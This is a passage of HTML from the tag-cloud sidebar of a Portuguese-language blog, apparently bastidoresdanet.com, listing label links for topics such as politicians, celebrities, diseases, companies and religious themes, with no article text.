<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ano%20Novo'>Ano Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Master'>Banco Master</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brandon%20Biggs'>Brandon Biggs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calend%C3%A1rio'>Calendário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Daniel%20Vorcaro'>Daniel Vorcaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Ellison'>Larry Ellison</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oracle'>Oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
